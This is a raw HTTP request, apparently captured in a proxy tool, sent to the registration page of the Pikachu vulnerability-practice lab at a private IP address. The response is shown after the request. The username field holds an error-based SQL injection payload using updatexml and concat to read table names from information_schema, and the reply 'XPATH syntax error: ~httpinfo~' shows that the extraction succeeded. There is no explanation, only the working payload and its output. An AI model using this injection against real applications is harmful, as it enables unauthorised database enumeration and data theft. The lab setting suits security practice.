 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.132.200:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 208
Origin: http://192.168.132.200:8000
Connection: close
Referer: http://192.168.132.200:8000/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9qnd07j0gorge9mntqlt63tl86
Upgrade-Insecure-Requests: 1
username=a' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema=database() limit 0,1),0x7e),1) or'&password=123456&sex=aa&phonenum=aa&email=aa&add=aa&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~httpinfo~'